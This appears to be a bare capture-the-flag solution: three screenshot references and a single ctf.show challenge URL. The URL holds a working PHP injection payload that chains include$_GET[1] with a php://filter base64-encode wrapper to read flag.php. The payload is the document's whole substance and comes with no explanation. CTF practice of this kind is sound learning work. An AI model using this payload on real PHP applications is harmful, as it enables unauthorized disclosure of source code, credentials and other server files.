 https://8de4138a-d318-4071-8eee-4b039552db68.challenge.ctf.show/?c=include$_GET[1]?%3E&1=php://filter/convert.base64-encode/resource=flag.php
